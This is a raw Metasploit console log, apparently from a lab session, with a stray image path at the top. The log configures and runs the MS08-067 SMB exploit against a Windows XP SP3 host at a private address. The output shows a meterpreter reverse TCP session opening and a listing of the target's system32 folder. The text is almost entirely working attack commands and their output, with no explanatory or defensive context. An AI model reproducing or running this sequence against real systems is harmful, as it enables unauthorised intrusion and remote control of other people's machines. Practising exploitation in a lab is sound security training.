 msf6 > set TARGET 'Windows XP SP3 Chinese - Simplified (NX)'
TARGET => Windows XP SP3 Chinese - Simplified (NX)
msf6 >
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.15.129
RHOST => 192.168.15.129
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.15.128:4444
[*] 192.168.15.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.15.129
[*] Meterpreter session 1 opened (192.168.15.128:4444 -> 192.168.15.129:1034) at 2024-
11-20 14:52:37 +0800
meterpreter > ls
Listing: C:\WINDOWS\system32
==============================